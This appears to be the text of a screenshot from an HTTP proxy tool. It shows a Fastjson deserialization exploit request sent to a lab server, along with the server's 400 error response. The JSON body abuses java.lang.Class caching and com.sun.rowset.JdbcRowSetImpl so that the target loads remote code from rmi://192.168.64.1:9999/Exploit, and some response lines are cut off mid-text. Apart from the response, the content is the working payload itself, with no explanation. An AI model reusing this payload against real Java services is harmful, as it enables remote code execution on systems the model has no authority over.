 Raw Params Headers Hex JSON JSON Decoder
POST / HTTP/1.1
Host: 192.168.64.158:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 262
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.64.1:9999/Exploit",
"autoCommit":true
}
}
Raw Headers Hex HTML Render JSON Decoder
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Mon, 02 Sep 2019 04:57:05 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
fallback.</p><div id='created'>Mon Sep 02 04:57:05 UTC 2019</div
status=400).</div><div>JSON parse error: set property error, autoC
set property error, autoCommit</div></body></html>